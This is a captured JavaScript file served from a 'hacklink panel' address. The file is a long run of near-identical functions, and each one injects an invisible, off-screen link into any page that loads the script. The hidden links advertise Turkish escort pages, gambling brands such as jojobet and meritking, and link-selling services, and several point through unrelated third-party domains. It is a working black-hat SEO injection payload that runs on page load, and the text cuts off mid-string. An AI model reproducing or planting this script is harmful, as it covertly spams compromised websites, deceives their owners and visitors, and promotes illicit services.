

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/23.js
body_size: 3737
content:
(function(){function addLink_38ccb1281f(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_38ccb1281f();}else{document.addEventListener('DOMContentLoaded',addLink_38ccb1281f);}})();(function(){function addLink_ae43107e47(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae43107e47();}else{document.addEventListener('DOMContentLoaded',addLink_ae43107e47);}})();(function(){function addLink_2885366247(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2885366247();}else{document.addEventListener('DOMContentLoaded',addLink_2885366247);}})();(function(){function addLink_bfd8152dc3(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bfd8152dc3();}else{document.addEventListener('DOMContentLoaded',addLink_bfd8152dc3);}})();(function(){function addLink_daf8c6b7a8(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_daf8c6b7a8();}else{document.addEventListener('DOMContentLoaded',addLink_daf8c6b7a8);}})();(function(){function addLink_a979ae97e0(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a979ae97e0();}else{document.addEventListener('DOMContentLoaded',addLink_a979ae97e0);}})();(function(){function addLink_ab358a561f(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ab358a561f();}else{document.addEventListener('DOMContentLoaded',addLink_ab358a561f);}})();(function(){function addLink_f9d21ab00a(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f9d21ab00a();}else{document.addEventListener('DOMContentLoaded',addLink_f9d21ab00a);}})();(function(){function addLink_1d74b0e31b(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1d74b0e31b();}else{document.addEventListener('DOMContentLoaded',addLink_1d74b0e31b);}})();(function(){function addLink_8b7cb87bfd(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8b7cb87bfd();}else{document.addEventListener('DOMContentLoaded',addLink_8b7cb87bfd);}})();(function(){function addLink_b9f8d14abf(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b9f8d14abf();}else{document.addEventListener('DOMContentLoaded',addLink_b9f8d14abf);}})();(function(){function addLink_a844510e08(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a844510e08();}else{document.addEventListener('DOMContentLoaded',addLink_a844510e08);}})();(function(){function addLink_fb637f7ccf(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb637f7ccf();}else{document.addEventListener('DOMContentLoaded',addLink_fb637f7ccf);}})();(function(){function addLink_68cbcf009a(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_68cbcf009a();}else{document.addEventListener('DOMContentLoaded',addLink_68cbcf009a);}})();(function(){function addLink_c9ab87271b(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c9ab87271b();}else{document.addEventListener('DOMContentLoaded',addLink_c9ab87271b);}})();(function(){function addLink_f199fe34a4(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f199fe34a4();}else{document.addEventListener('DOMContentLoaded',addLink_f199fe34a4);}})();(function(){function addLink_715203fccb(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_715203fccb();}else{document.addEventListener('DOMContentLoaded',addLink_715203fccb);}})();(function(){function addLink_12b27e5707(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_12b27e5707();}else{document.addEventListener('DOMContentLoaded',addLink_12b27e5707);}})();(function(){function addLink_d2a307c9b6(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d2a307c9b6();}else{document.addEventListener('DOMContentLoaded',addLink_d2a307c9b6);}})();(function(){function addLink_28c6d6953a(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_28c6d6953a();}else{document.addEventListener('DOMContentLoaded',addLink_28c6d6953a);}})();(function(){function addLink_9d0752b68c(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d0752b68c();}else{document.addEventListener('DOMContentLoaded',addLink_9d0752b68c);}})();(function(){function addLink_e295fa93cc(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e295fa93cc();}else{document.addEventListener('DOMContentLoaded',addLink_e295fa93cc);}})();(function(){function addLink_1be40af596(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1be40af596();}else{document.addEventListener('DOMContentLoaded',addLink_1be40af596);}})();(function(){function addLink_255f51d05c(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_255f51d05c();}else{document.addEventListener('DOMContentLoaded',addLink_255f51d05c);}})();(function(){function addLink_dfe9aac938(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dfe9aac938();}else{document.addEventListener('DOMContentLoaded',addLink_dfe9aac938);}})();(function(){function addLink_d140493c5a(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d140493c5a();}else{document.addEventListener('DOMContentLoaded',addLink_d140493c5a);}})();(function(){function addLink_97f632987b(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_97f632987b();}else{document.addEventListener('DOMContentLoaded',addLink_97f632987b);}})();(function(){function addLink_2c9f704782(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2c9f704782();}else{document.addEventListener('DOMContentLoaded',addLink_2c9f704782);}})();(function(){function addLink_bf39cd7e8f(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bf39cd7e8f();}else{document.addEventListener('DOMContentLoaded',addLink_bf39cd7e8f);}})();(function(){function addLink_be1038fe9b(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_be1038fe9b();}else{document.addEventListener('DOMContentLoaded',addLink_be1038fe9b);}})();(function(){function addLink_88ed8dc0fc(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_88ed8dc0fc();}else{document.addEventListener('DOMContentLoaded',addLink_88ed8dc0fc);}})();(function(){function addLink_a0085fa32d(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a0085fa32d();}else{document.addEventListener('DOMContentLoaded',addLink_a0085fa32d);}})();(function(){function addLink_c539c8b43a(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c539c8b43a();}else{document.addEventListener('DOMContentLoaded',addLink_c539c8b43a);}})();(function(){function addLink_3a6d7c6bd9(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3a6d7c6bd9();}else{document.addEventListener('DOMContentLoaded',addLink_3a6d7c6bd9);}})();(function(){function addLink_9a0ca88caf(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a0ca88caf();}else{document.addEventListener('DOMContentLoaded',addLink_9a0ca88caf);}})();(function(){function addLink_33e72a05f2(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_33e72a05f2();}else{document.addEventListener('DOMContentLoaded',addLink_33e72a05f2);}})();(function(){function addLink_b7df3305f5(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b7df3305f5();}else{document.addEventListener('DOMContentLoaded',addLink_b7df3305f5);}})();(function(){function addLink_23387a8fce(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_23387a8fce();}else{document.addEventListener('DOMContentLoaded',addLink_23387a8fce);}})();(function(){function addLink_8c8359bcc9(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8c8359bcc9();}else{document.addEventListener('DOMContentLoaded',addLink_8c8359bcc9);}})();(function(){function addLink_41003d0ed4(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_41003d0ed4();}else{document.addEventListener('DOMContentLoaded',addLink_41003d0ed4);}})();(function(){function addLink_6f911cf0dd(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f911cf0dd();}else{document.addEventListener('DOMContentLoaded',addLink_6f911cf0dd);}})();(function(){function addLink_5997127855(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5997127855();}else{document.addEventListener('DOMContentLoaded',addLink_5997127855);}})();(function(){function addLink_3eeee44f21(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3eeee44f21();}else{document.addEventListener('DOMContentLoaded',addLink_3eeee44f21);}})();(function(){function addLink_95880510e9(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_95880510e9();}else{document.addEventListener('DOMContentLoaded',addLink_95880510e9);}})();(function(){function addLink_443f2fe077(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_443f2fe077();}else{document.addEventListener('DOMContentLoaded',addLink_443f2fe077);}})();(function(){function addLink_8b1339ac67(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8b1339ac67();}else{document.addEventListener('DOMContentLoaded',addLink_8b1339ac67);}})();(function(){function addLink_e05670e0df(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e05670e0df();}else{document.addEventListener('DOMContentLoaded',addLink_e05670e0df);}})();(function(){function addLink_6850e00d4a(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6850e00d4a();}else{document.addEventListener('DOMContentLoaded',addLink_6850e00d4a);}})();(function(){function addLink_3e9903be26(){var e=document.createElement('a');e.href="https://vol.com.pk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3e9903be26();}else{document.addEventListener('DOMContentLoaded',addLink_3e9903be26);}})();(function(){function addLink_5b32a5c3fe(){var e=document.createElement('a');e.href="https://balikesir-lina.tumblr.com/";e.title="balıkesir escort";e.textContent="balıkesir escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5b32a5c3fe();}else{document.addEventListener('DOMContentLoaded',addLink_5b32a5c3fe);}})();(function(){function addLink_f3e2822854(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3e2822854();}else{document.addEventListener('DOMContentLoaded',addLink_f3e2822854);}})();(function(){function addLink_bf53843750(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bf53843750();}else{document.addEventListener('DOMContentLoaded',addLink_bf53843750);}})();(function(){function addLink_255c990c61(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_255c990c61();}else{document.addEventListener('DOMContentLoaded',addLink_255c990c61);}})();(function(){function addLink_3df5e02d2c(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3df5e02d2c();}else{document.addEventListener('DOMContentLoaded',addLink_3df5e02d2c);}})();(function(){function addLink_9a6beecbdd(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a6beecbdd();}else{document.addEventListener('DOMContentLoaded',addLink_9a6beecbdd);}})();(function(){function addLink_dc5cedc13d(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dc5cedc13d();}else{document.addEventListener('DOMContentLoaded',addLink_dc5cedc13d);}})();(function(){function addLink_a99ce70968(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a99ce70968();}else{document.addEventListener('DOMContentLoaded',addLink_a99ce70968);}})();(function(){function addLink_ff97574f95(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ff97574f95();}else{document.addEventListener('DOMContentLoaded',addLink_ff97574f95);}})();(function(){function addLink_013f0547be(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_013f0547be();}else{document.addEventListener('DOMContentLoaded',addLink_013f0547be);}})();(function(){function addLink_2e05a9b629(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e05a9b629();}else{document.addEventListener('DOMContentLoaded',addLink_2e05a9b629);}})();(function(){function addLink_235115561a(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_235115561a();}else{document.addEventListener('DOMContentLoaded',addLink_235115561a);}})();(function(){function addLink_a22d79894e(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a22d79894e();}else{document.addEventListener('DOMContentLoaded',addLink_a22d79894e);}})();(function(){function addLink_88fff5ec89(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_88fff5ec89();}else{document.addEventListener('DOMContentLoaded',addLink_88fff5ec89);}})();(function(){function addLink_c464c51bc9(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c464c51bc9();}else{document.addEventListener('DOMContentLoaded',addLink_c464c51bc9);}})();(function(){function addLink_f1b1ff42f2(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f1b1ff42f2();}else{document.addEventListener('DOMContentLoaded',addLink_f1b1ff42f2);}})();(function(){function addLink_cf2a5e5aef(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cf2a5e5aef();}else{document.addEventListener('DOMContentLoaded',addLink_cf2a5e5aef);}})();(function(){function addLink_02dde40e99(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_02dde40e99();}else{document.addEventListener('DOMContentLoaded',addLink_02dde40e99);}})();(function(){function addLink_f3db3b6e6a(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3db3b6e6a();}else{document.addEventListener('DOMContentLoaded',addLink_f3db3b6e6a);}})();(function(){function addLink_24ffe53eb9(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_24ffe53eb9();}else{document.addEventListener('DOMContentLoaded',addLink_24ffe53eb9);}})();(function(){function addLink_8cbf42c606(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8cbf42c606();}else{document.addEventListener('DOMContentLoaded',addLink_8cbf42c606);}})();(function(){function addLink_9f9a707295(){var e=document.createElement('a');e.href="https://konya-lina.tumblr.com/";e.title="konya escort";e.textContent="konya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9f9a707295();}else{document.addEventListener('DOMContentLoaded',addLink_9f9a707295);}})();(function(){function addLink_740da86748(){var e=document.createElement('a');e.href="https://eskisehir-haci.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_740da86748();}else{document.addEventListener('DOMContentLoaded',addLink_740da86748);}})();(function(){function addLink_649066634e(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_649066634e();}else{document.addEventListener('DOMContentLoaded',addLink_649066634e);}})();(function(){function addLink_98d2cbb653(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_98d2cbb653();}else{document.addEventListener('DOMContentLoaded',addLink_98d2cbb653);}})();(function(){function addLink_b79ea0ec56(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b79ea0ec56();}else{document.addEventListener('DOMContentLoaded',addLink_b79ea0ec56);}})();(function(){function addLink_58bcb60509(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_58bcb60509();}else{document.addEventListener('DOMContentLoaded',addLink_58bcb60509);}})();(function(){function addLink_82afda65eb(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_82afda65eb();}else{document.addEventListener('DOMContentLoaded',addLink_82afda65eb);}})();(function(){function addLink_a462758004(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa 